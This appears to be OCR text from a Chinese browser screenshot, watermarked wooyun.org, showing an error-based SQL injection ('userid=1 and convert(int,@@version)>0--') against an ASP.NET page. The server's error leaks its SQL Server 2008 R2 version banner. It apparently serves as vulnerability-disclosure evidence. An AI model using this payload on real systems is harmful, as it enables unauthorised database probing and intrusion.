 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft···
/DSO
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝(原淘宝特卖) Microsoft 网站 链接
INT SQL XSS Encryption Encoding Other
Load URL
http:// /DSOA /ObjSwitch/HYTZ.aspx?userid=1 and convert(int,@@version)>0--
Split URL
Execute
Enable Post data Enable Referrer
“/DSOA_TY”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1617.0
(X64)
Apr 22 2011 19:23:43
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601:
Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.OleDb.OleDbException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1617.0 (X64)
Apr 22 2011 19:23:43
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
www.wooyun.org